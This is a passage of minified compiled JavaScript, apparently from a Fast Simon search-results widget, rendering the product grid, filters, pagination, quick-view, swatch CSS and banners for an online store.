o[6]=e[n],o[8]=n,o}function pv(t){let e,n,o,l=t[1],i=[];for(let r=0;r<l.length;r+=1)i[r]=mv(uv(t,l,r));return{c(){e=T("p"),n=L(t[0]),o=E();for(let t=0;t<i.length;t+=1)i[t].c();I(e,"class","did-you-mean")},m(t,l){C(t,e,l),D(e,n),D(e,o);for(let n=0;n<i.length;n+=1)i[n]&&i[n].m(e,null)},p(t,o){if(1&o&&O(n,t[0]),10&o){let n;for(l=t[1],n=0;n<l.length;n+=1){const r=uv(t,l,n);i[n]?i[n].p(r,o):(i[n]=mv(r),i[n].c(),i[n].m(e,null))}for(;n<i.length;n+=1)i[n].d(1);i.length=l.length}},d(t){t&&x(e),rt(i,t)}}}function mv(t){let e,n,o,l,i=t[6]+"";function r(){return t[5](t[6])}return{c(){e=T("span"),n=L(i),I(e,"class","search-item fs-result-page-1bx4f0"),N(e,"last",t[8]===t[1].length-1)},m(t,i){C(t,e,i),D(e,n),o||(l=F(e,"click",r),o=!0)},p(o,l){t=o,2&l&&i!==(i=t[6]+"")&&O(n,i),2&l&&N(e,"last",t[8]===t[1].length-1)},d(t){t&&x(e),o=!1,l()}}}function fv(t){let e,n=t[1]&&t[1].length>0&&pv(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[1]&&t[1].length>0?n?n.p(t,o):(n=pv(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function gv(t,e,n){let o,l;P(t,yn,(t=>n(4,o=t)));const{didYouMean:i}=so();function r(t){h().then((()=>{ye.set(t),Xl({}),he.set(1),Yl()}))}P(t,i,(t=>n(1,l=t)));let s="";return t.$$.update=()=>{16&t.$$.dirty&&o&&n(0,s=bn("did_you_mean"))},[s,l,i,r,o,t=>r(t)]}class vv extends y{constructor(t){super(),b(this,t,gv,fv,_,{})}}const hv=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod","Mac"];function $v(t){let e,n,o={ctx:t,current:null,token:null,hasCatch:!1,pending:bv,then:yv,catch:wv,value:41,blocks:[,,,]};return Xt(kn((()=>import("./CategoriesWheel.14728e1f.v1.2.517.js")),["assets/CategoriesWheel.14728e1f.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"]),o),{c(){e=k(),o.block.c()},m(t,l){C(t,e,l),o.block.m(t,o.anchor=l),o.mount=()=>e.parentNode,o.anchor=e,n=!0},p(e,n){t=e},i(t){n||(B(o.block),n=!0)},o(t){for(let e=0;e<3;e+=1){const t=o.blocks[e];V(t)}n=!1},d(t){t&&x(e),o.block.d(t),o.token=null,o=null}}}function wv(t){return{c:S,m:S,i:S,o:S,d:S}}function yv(t){let e,n,o;var l=t[41].default;return l&&(e=vt(l,{})),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function bv(t){return{c:S,m:S,i:S,o:S,d:S}}function _v(t){let e,n;return e=new ia({props:{filtersSettings:t[0].filters}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n[0]&&(o.filtersSettings=t[0].filters),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function kv(t){let e,n;return e=new ia({props:{filtersSettings:t[0].filters}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n[0]&&(o.filtersSettings=t[0].filters),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Cv(t){let e,n;return{c(){e=T("span"),n=L(t[3]),I(e,"class","fs-no-results")},m(t,o){C(t,e,o),D(e,n)},p(t,e){8&e[0]&&O(n,t[3])},d(t){t&&x(e)}}}function Sv(t){let e,n,o,l,i,r;function s(e){t[36](e)}function a(e){t[37](e)}let c={gridEditorSettings:t[0]};void 0!==t[4]&&(c.gridHeight=t[4]),void 0!==t[5]&&(c.gridOffsetTop=t[5]),e=new Qg({props:c}),U.push((()=>ft(e,"gridHeight",s))),U.push((()=>ft(e,"gridOffsetTop",a)));let d=t[17]>1&&xv(t);return{c(){M(e.$$.fragment),l=E(),d&&d.c(),i=k()},m(t,n){G(e,t,n),C(t,l,n),d&&d.m(t,n),C(t,i,n),r=!0},p(t,l){const r={};1&l[0]&&(r.gridEditorSettings=t[0]),!n&&16&l[0]&&(n=!0,r.gridHeight=t[4],gt((()=>n=!1))),!o&&32&l[0]&&(o=!0,r.gridOffsetTop=t[5],gt((()=>o=!1))),e.$set(r),t[17]>1?d?(d.p(t,l),131072&l[0]&&B(d,1)):(d=xv(t),d.c(),B(d,1),d.m(i.parentNode,i)):d&&(X(),V(d,1,1,(()=>{d=null})),Z())},i(t){r||(B(e.$$.fragment,t),B(d),r=!0)},o(t){V(e.$$.fragment,t),V(d),r=!1},d(t){j(e,t),t&&x(l),d&&d.d(t),t&&x(i)}}}function xv(t){let e,n,o,l,i,r=t[18]&&t[0].productGrid.pagination.paginationProgress&&Pv(t);const s=[Lv,Tv],a=[];function c(t,e){return t[19]&&"pagination"===t[0].productGrid.pagination.paginationType?0:t[20]?1:-1}return~(n=c(t))&&(o=a[n]=s[n](t)),{c(){r&&r.c(),e=E(),o&&o.c(),l=k()},m(t,o){r&&r.m(t,o),C(t,e,o),~n&&a[n].m(t,o),C(t,l,o),i=!0},p(t,i){t[18]&&t[0].productGrid.pagination.paginationProgress?r?(r.p(t,i),262145&i[0]&&B(r,1)):(r=Pv(t),r.c(),B(r,1),r.m(e.parentNode,e)):r&&(X(),V(r,1,1,(()=>{r=null})),Z());let d=n;n=c(t),n===d?~n&&a[n].p(t,i):(o&&(X(),V(a[d],1,1,(()=>{a[d]=null})),Z()),~n?(o=a[n],o?o.p(t,i):(o=a[n]=s[n](t),o.c()),B(o,1),o.m(l.parentNode,l)):o=null)},i(t){i||(B(r),B(o),i=!0)},o(t){V(r),V(o),i=!1},d(t){r&&r.d(t),t&&x(e),~n&&a[n].d(t),t&&x(l)}}}function Pv(t){let e,n,o;var l=t[18];return l&&(e=vt(l,{})),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){if(262144&o[0]&&l!==(l=t[18])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,{}),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function Tv(t){let e,n,o;var l=t[20];function i(t){return{props:{hasMore:t[21]<t[17],threshold:t[2],loadMoreButton:t[0].productGrid.pagination.loadMore,gridHeight:t[4],gridOffsetTop:t[5]}}}return l&&(e=vt(l,i(t))),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){const r={};if(2228224&o[0]&&(r.hasMore=t[21]<t[17]),4&o[0]&&(r.threshold=t[2]),1&o[0]&&(r.loadMoreButton=t[0].productGrid.pagination.loadMore),16&o[0]&&(r.gridHeight=t[4]),32&o[0]&&(r.gridOffsetTop=t[5]),1048576&o[0]&&l!==(l=t[20])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,i(t)),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}else l&&e.$set(r)},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function Lv(t){let e,n,o;var l=t[19];return l&&(e=vt(l,{})),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){if(524288&o[0]&&l!==(l=t[19])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,{}),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function Iv(t){let e,n;return e=new dv({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Nv(t){var e,n,o,l,i;let r,s,a,c,d,u,p,m,f,g,v,h,$,w,y,b,_,k,S,P,L,O="mobile"!==t[1]&&t[0].filters.isActive&&(null==(e=t[0].filters.layout)?void 0:e.includes("top-"));s=new po({props:{titleSettings:t[0].productGrid.pageTitle}});let A=Dv,q=((null==(o=null==(n=t[0])?void 0:n.collections)?void 0:o.categoriesWheelsOnCollections)||(null==(i=null==(l=t[0])?void 0:l.collections)?void 0:i.categoriesWheelsOnSerp))&&$v(t),z="mobile"!==t[1]&&t[0].filters.isActive&&"collapsed"!==t[0].filters.layout&&"top-panel"!==t[0].filters.layout&&_v(t);f=new Gc({props:{editorSettings:t[0]}}),v=new us({});let H=O&&kv(t);w=new vv({});let U=!t[10].products&&0===t[13]&&t[16]===le.Products&&Cv(t),W=t[16]===le.Products&&Sv(t),Y=t[16]===le.Articles&&Iv();return{c(){var e,n,o,l;r=T("div"),M(s.$$.fragment),a=E(),c=E(),q&&q.c(),d=E(),u=T("div"),z&&z.c(),p=E(),m=T("div"),M(f.$$.fragment),g=E(),M(v.$$.fragment),h=E(),H&&H.c(),$=E(),M(w.$$.fragment),y=E(),U&&U.c(),b=E(),W&&W.c(),_=E(),Y&&Y.c(),I(u,"class","fs-result-page-xk116p"),N(u,"filters-grid-wrapper",t[0].filters.isActive&&"mobile"!==t[1]&&"collapsed"!==t[0].filters.layout),N(u,"filters-grid-no-filters",(0===(null==(e=t[9])?void 0:e.length)&&!t[10].facets||t[11])&&!t[12]),N(u,"filters-grid-wrapper-horizontal","dropdown"===t[0].filters.layout||"top-panel"===t[0].filters.layout),I(r,"id","fs-serp-page"),I(r,"class","searchResultsWrapper fs-result-page-xk116p"),I(r,"style",t[7]),N(r,"fs-results-is-loading",t[8]&&"infinite scroll"===(null==(l=null==(o=null==(n=t[0])?void 0:n.productGrid)?void 0:o.pagination)?void 0:l.paginationType))},m(e,n){C(e,r,n),G(s,r,null),D(r,a),D(r,c),q&&q.m(r,null),D(r,d),D(r,u),z&&z.m(u,null),D(u,p),D(u,m),G(f,m,null),D(m,g),G(v,m,null),D(m,h),H&&H.m(m,null),D(m,$),G(w,m,null),D(m,y),U&&U.m(m,null),D(m,b),W&&W.m(m,null),D(m,_),Y&&Y.m(m,null),S=!0,P||(L=[R(k=vr.call(null,m,{params:{totalResults:t[13],totalArticles:t[14]},callback:t[15][El.SerpWrapper],updateNumber:t[6]})),F(r,"touchstart",t[31],{passive:!0}),F(r,"touchend",t[31],{passive:!0})],P=!0)},p(t,e){var n,o,l,i,a,c,g,v,h;const w={};1&e[0]&&(w.titleSettings=t[0].productGrid.pageTitle),s.$set(w),(null==(o=null==(n=t[0])?void 0:n.collections)?void 0:o.categoriesWheelsOnCollections)||(null==(i=null==(l=t[0])?void 0:l.collections)?void 0:i.categoriesWheelsOnSerp)?q?1&e[0]&&B(q,1):(q=$v(t),q.c(),B(q,1),q.m(r,d)):q&&(X(),V(q,1,1,(()=>{q=null})),Z()),"mobile"!==t[1]&&t[0].filters.isActive&&"collapsed"!==t[0].filters.layout&&"top-panel"!==t[0].filters.layout?z?(z.p(t,e),3&e[0]&&B(z,1)):(z=_v(t),z.c(),B(z,1),z.m(u,p)):z&&(X(),V(z,1,1,(()=>{z=null})),Z());const y={};1&e[0]&&(y.editorSettings=t[0]),f.$set(y),3&e[0]&&(O="mobile"!==t[1]&&t[0].filters.isActive&&(null==(a=t[0].filters.layout)?void 0:a.includes("top-"))),O?H?(H.p(t,e),3&e[0]&&B(H,1)):(H=kv(t),H.c(),B(H,1),H.m(m,$)):H&&(X(),V(H,1,1,(()=>{H=null})),Z()),t[10].products||0!==t[13]||t[16]!==le.Products?U&&(U.d(1),U=null):U?U.p(t,e):(U=Cv(t),U.c(),U.m(m,b)),t[16]===le.Products?W?(W.p(t,e),65536&e[0]&&B(W,1)):(W=Sv(t),W.c(),B(W,1),W.m(m,_)):W&&(X(),V(W,1,1,(()=>{W=null})),Z()),t[16]===le.Articles?Y?65536&e[0]&&B(Y,1):(Y=Iv(),Y.c(),B(Y,1),Y.m(m,null)):Y&&(X(),V(Y,1,1,(()=>{Y=null})),Z()),k&&K(k.update)&&57408&e[0]&&k.update.call(null,{params:{totalResults:t[13],totalArticles:t[14]},callback:t[15][El.SerpWrapper],updateNumber:t[6]}),(!S||3&e[0])&&N(u,"filters-grid-wrapper",t[0].filters.isActive&&"mobile"!==t[1]&&"collapsed"!==t[0].filters.layout),(!S||7680&e[0])&&N(u,"filters-grid-no-filters",(0===(null==(c=t[9])?void 0:c.length)&&!t[10].facets||t[11])&&!t[12]),(!S||1&e[0])&&N(u,"filters-grid-wrapper-horizontal","dropdown"===t[0].filters.layout||"top-panel"===t[0].filters.layout),(!S||128&e[0])&&I(r,"style",t[7]),(!S||257&e[0])&&N(r,"fs-results-is-loading",t[8]&&"infinite scroll"===(null==(h=null==(v=null==(g=t[0])?void 0:g.productGrid)?void 0:v.pagination)?void 0:h.paginationType))},i(t){S||(B(s.$$.fragment,t),B(A),B(q),B(z),B(f.$$.fragment,t),B(v.$$.fragment,t),B(H),B(w.$$.fragment,t),B(W),B(Y),S=!0)},o(t){V(s.$$.fragment,t),V(A),V(q),V(z),V(f.$$.fragment,t),V(v.$$.fragment,t),V(H),V(w.$$.fragment,t),V(W),V(Y),S=!1},d(t){t&&x(r),j(s),q&&q.d(),z&&z.d(),j(f),j(v),H&&H.d(),j(w),U&&U.d(),W&&W.d(),Y&&Y.d(),P=!1,Q(L)}}}const Dv=!1;function Rv(t,e,n){let o,l,i,r,s,a,c,d,u,p,m,f,g,v,h,$,w,y,b,_;P(t,we,(t=>n(1,i=t))),P(t,yn,(t=>n(34,s=t))),P(t,We,(t=>n(35,a=t))),P(t,Te,(t=>n(11,p=t))),P(t,Ne,(t=>n(12,m=t))),P(t,vn,(t=>n(14,g=t))),P(t,Ql,(t=>n(15,v=t))),P(t,Pe,(t=>n(16,h=t))),P(t,he,(t=>n(21,_=t)));let{editorSettings:k}=e,C=3500;const{facets:S,totalResults:x,loading:T,totalPages:L,isRelatedResults:I,products:N,productIDS:D,infiniteLoading:R}=so();P(t,S,(t=>n(9,d=t))),P(t,x,(t=>n(13,f=t))),P(t,T,(t=>n(10,u=t))),P(t,L,(t=>n(17,$=t))),P(t,I,(t=>n(33,r=t))),P(t,R,(t=>n(8,c=t)));const{Pagination:O,InfiniteScroll:A,PaginationProgress:E}=ui();P(t,O,(t=>n(19,y=t))),P(t,A,(t=>n(20,b=t))),P(t,E,(t=>n(18,w=t)));let F="",q=function(){var t;for(const e of hv)if(null==(t=null==navigator?void 0:navigator.userAgent)?void 0:t.includes(e))return!0;return!1}();let z=0,H=0,B=0;return ht((()=>{n(6,B++,B)})),t.$$set=t=>{"editorSettings"in t&&n(0,k=t.editorSettings)},t.$$.update=()=>{var e;3&t.$$.dirty[0]|16&t.$$.dirty[1]&&a&&(n(0,k="desktop"===i?null==a?void 0:a.settings.desktopSettings:"mobile"===i?null==a?void 0:a.settings.mobileSettings:null==a?void 0:a.settings.tabletSettings),Ye.set(k),(null==(e=null==k?void 0:k.filters.layout)?void 0:e.includes("top-"))&&Te.set(!0)),1&t.$$.dirty[0]&&n(32,o={"fs-page-padding":k.productGrid.pagePadding}),2&t.$$.dirty[1]&&n(7,l=oo(o)),12&t.$$.dirty[1]&&s&&n(3,F=bn(r?"no_results_related_products":"no_results_products")),2&t.$$.dirty[0]&&"tablet"===i&&n(2,C=700)},[k,i,C,F,z,H,B,l,c,d,u,p,m,f,g,v,h,$,w,y,b,_,S,x,T,L,I,R,O,A,E,t=>{q&&t.stopPropagation()},o,r,s,a,function(t){z=t,n(4,z)},function(t){H=t,n(5,H)}]}class Ov extends y{constructor(t){super(),b(this,t,Rv,Nv,_,{editorSettings:0},null,[-1,-1])}}function Av(t){let e;return{c(){e=T("meta"),I(e,"name","description"),I(e,"content",t[2])},m(t,n){C(t,e,n)},p(t,n){4&n&&I(e,"content",t[2])},d(t){t&&x(e)}}}function Ev(t){let e,n;return{c(){e=T("meta"),I(e,"name","description"),I(e,"content",n="Search results page for term "+t[0])},m(t,n){C(t,e,n)},p(t,o){1&o&&n!==(n="Search results page for term "+t[0])&&I(e,"content",n)},d(t){t&&x(e)}}}function Fv(t){let e,n;function o(t,e){return t[0]?Ev:t[2]?Av:void 0}let l=o(t),i=l&&l(t);return{c(){e=k(),i&&i.c(),n=T("html"),I(n,"lang","en")},m(t,o){D(document.head,e),i&&i.m(document.head,null),D(document.head,n)},p(t,[e]){l===(l=o(t))&&i?i.p(t,e):(i&&i.d(1),i=l&&l(t),i&&(i.c(),i.m(n.parentNode,n)))},i:S,o:S,d(t){x(e),i&&i.d(t),x(n)}}}function qv(t,e,n){let o,l,i,r,s;return P(t,be,(t=>n(3,l=t))),P(t,Je,(t=>n(4,i=t))),P(t,ye,(t=>n(0,r=t))),P(t,Ce,(t=>n(2,s=t))),g((()=>{ye.subscribe((t=>{t&&(document.title.includes("Search Results")?document.title=document.title.replace("Search Results",`Search Results for "${t}"`):document.title=`Search Results for "${t}"`)})),Ce.subscribe((t=>{t&&(document.title=t)}))})),t.$$.update=()=>{var e,s;25&t.$$.dirty&&n(1,o=r?`Search results for ${r}`:l&&i?null!=(s=null==(e=i.find(l))?void 0:e.getData().l)?s:l:"")},[r,o,s,l,i]}class zv extends y{constructor(t){super(),b(this,t,qv,Fv,_,{})}}function Hv(t){let e;const n=t[2].default,o=A(n,t,t[1],null);return{c(){o&&o.c()},m(t,n){o&&o.m(t,n),e=!0},p(t,[l]){o&&o.p&&(!e||2&l)&&q(o,n,t,t[1],e?H(n,t[1],l,null):z(t[1]),null)},i(t){e||(B(o,t),e=!0)},o(t){V(o,t),e=!1},d(t){o&&o.d(t)}}}function Bv(t,e,n){let o;P(t,we,(t=>n(3,o=t)));let{$$slots:l={},$$scope:i}=e,{currentEditorSettings:r}=e;const s=d(void 0),a=d(void 0),c=d(void 0),u=d(void 0),p=d(void 0),m=d(void 0),f=d(void 0),v=d(void 0),h=d(void 0),w=d(void 0),y=d(void 0);return so(),g((async()=>{s.set(r.sorting.isActive?(await kn((()=>import("./SortBy.0acd2edb.v1.2.517.js")),["assets/SortBy.0acd2edb.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default:void 0),u.set((await kn((()=>import("./ResultsSummary.2ed2b02d.v1.2.517.js")),["assets/ResultsSummary.2ed2b02d.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default),p.set("pagination"===r.productGrid.pagination.paginationType?(await kn((()=>import("./Pagination.ac308f59.v1.2.517.js")),["assets/Pagination.ac308f59.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default:void 0),m.set("infinite scroll"===r.productGrid.pagination.paginationType?(await kn((()=>import("./InfiniteScroll.4f977916.v1.2.517.js")),["assets/InfiniteScroll.4f977916.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default:void 0),f.set(r.productGrid.pagination.paginationProgress?(await kn((()=>import("./PaginationProgress.77758d26.v1.2.517.js")),["assets/PaginationProgress.77758d26.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default:void 0),h.set((await kn((()=>import("./QuickView.197c184c.v1.2.517.js")),["assets/QuickView.197c184c.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default),"mobile"===o?v.set((await kn((()=>import("./MobileQuickView.7fe8a72d.v1.2.517.js")),["assets/MobileQuickView.7fe8a72d.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1","assets/Rating.6c0df0fa.v1.2.517.js"])).default):v.set((await kn((()=>import("./DesktopQuickView.b7195052.v1.2.517.js")),["assets/DesktopQuickView.b7195052.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1","assets/Rating.6c0df0fa.v1.2.517.js"])).default)})),$("fast-dynamic-components",{SortBy:s,HideFiltersButton:a,Tabs:c,ResultsSummary:u,Pagination:p,InfiniteScroll:m,PaginationProgress:f,QuickViewComponent:v,QuickView:h,PriceSlider:w,PriceRange:y}),t.$$set=t=>{"currentEditorSettings"in t&&n(0,r=t.currentEditorSettings),"$$scope"in t&&n(1,i=t.$$scope)},t.$$.update=()=>{1&t.$$.dirty&&(async()=>{r.filters.showHideFiltersButton.isActive||"top-panel"===r.filters.layout?a.set((await kn((()=>import("./HideFiltersButton.8511a2ad.v1.2.517.js")),["assets/HideFiltersButton.8511a2ad.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default):a.set(void 0),r.filters.priceFilterSlider?w.set((await kn((()=>import("./PriceSlider.f96a4d70.v1.2.517.js")),["assets/PriceSlider.f96a4d70.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default):w.set(void 0),r.filters.priceFilterRange?y.set((await kn((()=>import("./PriceRange.018256c8.v1.2.517.js")),["assets/PriceRange.018256c8.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"])).default):y.set(void 0)})()},[r,i,l]}class Vv extends y{constructor(t){super(),b(this,t,Bv,Hv,_,{currentEditorSettings:0})}}const Uv=`${fo}/serving`,Mv=`${fo}/serving_unpublished`,Gv=`${fo}/serving_variation`,jv=async()=>await Mn({url:Uv,params:{uuid:String(m(ce)),store_id:Number(m(de))}}),Wv=async t=>await Mn({url:Mv,params:{uuid:String(m(ce)),store_id:Number(m(de)),theme_id:t.theme_id}}),Yv=async()=>{var t,e,n,o,l,i;return await Mn({url:Gv,params:{uuid:String(m(ce)),store_id:Number(m(de)),theme_id:(null!=(o=null==(t=null==window?void 0:window.FS_VARIATION)?void 0:t.theme_id)?o:null==(n=null==(e=Sn("fast-custom-serving-theme"))?void 0:e.split(";"))?void 0:n[1])||void 0,variation_id:Sn("fast-custom-serving-theme")?null==(i=null==(l=Sn("fast-custom-serving-theme"))?void 0:l.split(";"))?void 0:i[0]:Vn()||void 0}})},Qv=async()=>await Mn({url:"https://en-prod2---pop-v3joil6oqa-uc.a.run.app/settings/serving_theme",params:{uuid:String(m(ce)),store_id:Number(m(de)),theme_id:null==window?void 0:window.FAST_THEME_ID}}),Jv=async()=>await Mn({url:"https://settings.fastsimon.com/settings/swatches",params:{uuid:String(m(ce)),store_id:Number(m(de))}});function Kv(t,e,n){if(t&&n&&!t.querySelector("#fast-simon-custom-colors ")){const o=et("style",{id:e,innerHTML:n});t.appendChild(o)}}function Xv(t){for(const e in t)return!1;return!0}function Zv(t,e=!1){const n=[],o=Object.keys(t).sort(((t,e)=>{const n=t.split("_").length-1,o=e.split("_").length-1;return n===o?t.localeCompare(e):n-o})).reduce(((e,n)=>(e[n]=t[n],e)),{});for(const l in o)if(l in t){const o=t[l],i={"&":"\\&",",":"\\,","(":"\\(",")":"\\)",".":"\\."},r=l.replace(/[&,().]/g,(t=>i[t])),s=e?`.color-swatch.fast-swatch-color-${r}`:`.fast-swatch-color-${r}`,a=`.quick-view-dialog-content .selectors-wrapper .selector .swatches ${s}`,c=`.filters-container .fs-serp-facets-swatches ${s}`;n.push(`${s}, ${a}, ${c} ${o}`)}return n.join("\n")}function th(){g((()=>{const t=function(){var t;const e=null==(t=m(We))?void 0:t.custom_swatches_css;return e?"string"==typeof e?e:"object"!=typeof e||Xv(e)?null:Zv(e,!1):null}();t?(Kv(vo(),"fast-simon-custom-colors",t),Kv(ps().shadow,"fast-simon-custom-colors-portal",t)):function(){var t;const e=null==(t=m(We))?void 0:t.custom_swatches_css;return!!e&&"object"==typeof e&&Xv(e)}()&&async function(){try{const t=await Jv();if(t&&Object.keys(t).length>0){const e=Zv(t,!0);Kv(vo(),"fast-simon-custom-colors",e),Kv(ps().shadow,"fast-simon-custom-colors-portal",e)}}catch(t){console.warn("Failed to fetch swatches:",t)}}()}))}function eh(t){let e;function n(t,e){return"html"===t[1]?oh:nh}let o=n(t),l=o(t);return{c(){l.c(),e=k()},m(t,n){l.m(t,n),C(t,e,n)},p(t,i){o===(o=n(t))&&l?l.p(t,i):(l.d(1),l=o(t),l&&(l.c(),l.m(e.parentNode,e)))},d(t){l.d(t),t&&x(e)}}}function nh(t){let e;function n(t,e){return t[3]?ih:"src"===t[1]&&"string"==typeof t[0]?lh:void 0}let o=n(t),l=o&&o(t);return{c(){e=T("div"),l&&l.c(),I(e,"class","fs-banner-wrapper fs-result-page-yazf8g")},m(t,n){C(t,e,n),l&&l.m(e,null)},p(t,i){o===(o=n(t))&&l?l.p(t,i):(l&&l.d(1),l=o&&o(t),l&&(l.c(),l.m(e,null)))},d(t){t&&x(e),l&&l.d()}}}function oh(t){let e;return{c(){e=T("div")},m(n,o){C(n,e,o),e.innerHTML=t[0],t[9](e)},p(t,n){1&n&&(e.innerHTML=t[0])},d(n){n&&x(e),t[9](null)}}}function lh(t){let e,n;return{c(){e=T("img"),It(e.src,n=t[0])||I(e,"src",n),I(e,"alt","Banner"),I(e,"class","fs-banner-image fs-result-page-yazf8g")},m(t,n){C(t,e,n)},p(t,o){1&o&&!It(e.src,n=t[0])&&I(e,"src",n)},d(t){t&&x(e)}}}function ih(t){let e,n;return{c(){e=T("video"),I(e,"class","fs-banner-video fs-result-page-yazf8g"),e.loop=!0,e.autoplay=!0,e.muted=!0,I(e,"preload","none"),I(e,"poster",""),e.playsInline=!0,I(e,"webkit-playsinline",""),It(e.src,n=t[0])||I(e,"src",n)},m(t,n){C(t,e,n)},p(t,o){1&o&&!It(e.src,n=t[0])&&I(e,"src",n)},d(t){t&&x(e)}}}function rh(t){let e,n=t[0]&&eh(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[0]?n?n.p(t,o):(n=eh(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function sh(t,e,n){let o,l,i,r;P(t,xe,(t=>n(5,o=t))),P(t,Se,(t=>n(6,l=t))),P(t,ke,(t=>n(7,i=t))),P(t,we,(t=>n(8,r=t)));let s,a,c=!1,d="html",u=!1;return t.$$.update=()=>{if(481&t.$$.dirty&&(n(0,s="mobile"!==r||i&&!o?l:o),"string"!=typeof s&&n(0,s=(null==s?void 0:s[0])||s),s&&!s.includes("<"))){n(1,d="src");const t=s.slice(2+(s.lastIndexOf(".")-1>>>0));n(3,c=go.includes(t))}if(23&t.$$.dirty&&s&&"html"===d&&(null==s?void 0:s.includes("<"))&&!u&&a){const t=(t=>{try{let e=/<script[^>]*>([\s\S]*?)<\/script>/i.exec(t);if(e){const t=document.createElement("div");return t.innerHTML=e[0],t.querySelector("script")}}catch(e){console.log()}return null})(s);if(t&&t.src){n(4,u=!0);const e=document.createElement("script");e.src=t.src,e.async=t.async,null==a||a.appendChild(e)}}},[s,d,a,c,u,o,l,i,r,function(t){U[t?"unshift":"push"]((()=>{a=t,n(2,a)}))}]}class ah extends y{constructor(t){super(),b(this,t,sh,rh,_,{})}}function ch(t){let e,n;return{c:S,m(o,l){e||(n=[F(document.body,"pointerdown",t[1]),F(document.body,"pointermove",t[2]),F(document.body,"pointerup",t[0]),F(document.body,"pointercancel",t[0]),F(document.body,"pointerout",t[0]),F(document.body,"pointerleave",t[0])],e=!0)},p:S,i:S,o:S,d(t){e=!1,Q(n)}}}function dh(t,e,n){let o,l,i,r,s;P(t,Me,(t=>n(4,o=t))),P(t,Ee,(t=>n(5,l=t))),P(t,Ue,(t=>n(6,i=t))),P(t,Ve,(t=>n(7,r=t)));return v((()=>{clearTimeout(s)})),[t=>{o||(t=>{for(let e=0;e<(null==r?void 0:r.length);e++)if(r[e].pointerId==t.pointerId){r.splice(e,1);break}})(t)},t=>{o||r.push(t)},t=>{if(!o){for(let e=0;e<(null==r?void 0:r.length);e++)if(t.pointerId==r[e].pointerId){Rt(Ve,r[e]=t,r);break}if(2===(null==r?void 0:r.length)){let t=Math.abs(r[0].clientX-r[1].clientX);t>0&&t>i&&!s&&(s=setTimeout((()=>{Rt(Ee,l=Number((window.innerHeight*Math.min(window.devicePixelRatio||1,2)).toFixed(0)),l),Rt(Me,o=!0,o)}),500))}}}]}class uh extends y{constructor(t){super(),b(this,t,dh,ch,_,{})}}const{window:ph}=Ot;function mh(t){var e,n,o,l,i,r,s,a,c,d,u,p,m,f,g,v;let h,$,w,y,b,_,k=(null==(n=null==(e=t[1].productGrid)?void 0:e.scrollToTopSettings)?void 0:n.isCustomIcon)&&(null==(r=null==(o=t[5])?void 0:o.customIcons)?void 0:r[null==(i=null==(l=t[1].productGrid)?void 0:l.scrollToTopSettings)?void 0:i.iconName])&&"left"===(null==(a=null==(s=t[1].productGrid)?void 0:s.scrollToTopSettings)?void 0:a.iconPosition)&&fh(t),S=(null==(d=null==(c=t[1].productGrid)?void 0:c.scrollToTopSettings)?void 0:d.isCustomIcon)&&(null==(f=null==(u=t[5])?void 0:u.customIcons)?void 0:f[null==(m=null==(p=t[1].productGrid)?void 0:p.scrollToTopSettings)?void 